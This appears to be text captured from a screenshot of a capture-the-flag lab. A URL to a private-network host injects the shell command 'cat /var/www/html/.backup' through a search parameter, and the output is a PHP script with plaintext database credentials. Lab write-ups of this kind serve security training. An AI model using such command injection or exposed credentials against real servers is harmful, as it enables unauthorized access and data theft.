 view-source:http://192.168.1.103/site/busque.php?buscar=cat /var/www/html/.backup
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 $servername = "localhost";
2 $database = "jangow01";
3 $username = "jangow01";
4 $password = "abygurl69";
5 // Create connection
6 $conn = mysqli_connect($servername, $username, $password, $database);
7 // Check connection
8 if (!$conn) {
9     die("Connection failed: " . mysqli_connect_error());
10 }
11 echo "Connected successfully";
12 mysqli_close($conn);
13
14